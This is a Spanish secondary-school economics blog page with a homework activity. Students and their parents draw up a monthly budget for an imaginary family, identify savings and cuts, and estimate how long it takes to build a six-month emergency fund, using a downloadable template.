<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2009' property='v:title' rel='v:url'>ACTIVIDADES 4º ECO: TEMA 09</a></span>
<i class='fa fa-angle-right'></i><span>PRODUCTO FINAL. &#161;Presupuestamos juntos!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PRODUCTO FINAL. &#161;Presupuestamos juntos!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-28T23:13:00+02:00'>28 agosto</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4257611204052054894' itemprop='articleBody'>
<meta content='En esta actividad te vas a sentar con tus padres a elaborar un presupuesto. Vais a suponer una familia imaginaria. Vosotros vais a decidir q...' name='twitter:description'/>
<p><span style="font-family: arial; text-align: justify;">En esta actividad te vas a sentar con tus padres a elaborar un presupuesto. Vais a suponer una familia imaginaria. Vosotros vais a decidir qué ingresos tienen, cuántos hijos hay y entre los dos vais a elaborar una lista con todos los gastos que puede tener esa familia imaginaria. Te prometo que vas a alucinar en colores con la cantidad de gastos que hay. Para que te lo pienses dos veces cuando te enfades porque no te dan dinero...</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Paso 1. Determinar miembros de la familia<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Lo primero vamos a determinar los miembros que tiene nuestra familia: es decir, el número de adultos, el número de niños y las mascotas. Por ejemplo, puedo decir que mi familia está compuesta por 2 adultos (mi padre y mi madre), 4 menores (mis 3 hermanos y yo) y una mascota (mi perro).<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>Paso 2. Elabora el presupuesto de esa familia</b><b><o:p></o:p></b></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Elabora el presupuesto de tu familia, teniendo en cuenta los ingresos, los gastos fijos obligatorios, los gastos variables necesarios, los gastos discrecionales y el ahorro planificado. Si después de todo, a la familia le sobra dinero, lo consideramos ahorro adicional.</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Paso 3.&nbsp;&nbsp;&#191;Cuánto ahorra tu familia imaginaria al mes?<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Paso 4. &#191;Qué gastos son los que más te han sorprendido?<o:p></o:p></span></b></p><table align="right" border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; color: black; margin-left: 4.8pt; margin-right: 4.8pt; width: 376px;"><tbody><tr style="height: 14.15pt;"><td style="background-color: #ed7d31; border: 2.25pt solid white; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Gastos<o:p></o:p></span></b></p></td><td style="background-color: #ed7d31; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: white; border-top-width: 2.25pt; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Cantidad<o:p></o:p></span></b></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr></tbody></table><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;"><br /></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>Paso 5. &#191;Qué gastos podrían recortar en esta familia para poder ahorrar más?</b><o:p></o:p></span></p><div align="center"><table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; width: 376px;"><tbody><tr style="height: 14.15pt;"><td style="background-color: #ed7d31; border: 2.25pt solid white; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Gastos<o:p></o:p></span></b></p></td><td style="background-color: #ed7d31; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: white; border-top-width: 2.25pt; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Cantidad<o:p></o:p></span></b></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr><tr style="height: 14.15pt;"><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;" width="216"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p></td><td style="background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;" width="161"><p class="MsoNormal" style="font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p></td></tr></tbody></table></div><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">&nbsp;&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">Paso 6. &#191;Cuánto tiempo pasaría para que pudieran tener un fondo de emergencia ahorrado que les permitiera cubrir los gastos de 6 meses?<o:p></o:p></span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Para hacer esta tarea puedes descargar la siguiente plantilla: descargar&nbsp;<a href="https://drive.google.com/file/d/1qX3YHIQAU1VVUoLbxU-IdNcZlePEX1om/view?usp=sharing" style="color: #954f72;">plantilla &#8220;presupuestamos juntos&#8221;</a></span><b style="font-family: Calibri, sans-serif;"><o:p></o:p></b></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-bottom: 6pt; text-align: justify;"><iframe height="480" src="https://drive.google.com/file/d/1qX3YHIQAU1VVUoLbxU-IdNcZlePEX1om/preview" width="640"></iframe></p><div><br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>PRODUCTO FINAL. &#161;Presupuestamos juntos!</span>
<img alt='PRODUCTO FINAL. ¡Presupuestamos juntos!' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
28 agosto
<span class='value-title' title='28 agosto'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2009' rel='tag'>ACTIVIDADES 4º ECO: TEMA 09</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html&title=PRODUCTO FINAL. ¡Presupuestamos juntos!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html&title=PRODUCTO FINAL. ¡Presupuestamos juntos!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html&title=PRODUCTO FINAL. ¡Presupuestamos juntos!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html&title=PRODUCTO FINAL. ¡Presupuestamos juntos!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html&media=&description=En esta actividad te vas a sentar con tus padres a elaborar un presupuesto. Vais a suponer una familia imaginaria. Vosotros vais a decidir q...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>ACTIVIDADES 4º ECO: TEMA 09</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2023/08/actividad-4-y-si-me-endeudo-demasiado.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2023/08/actividad-1-mejorando-mi-barrio.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
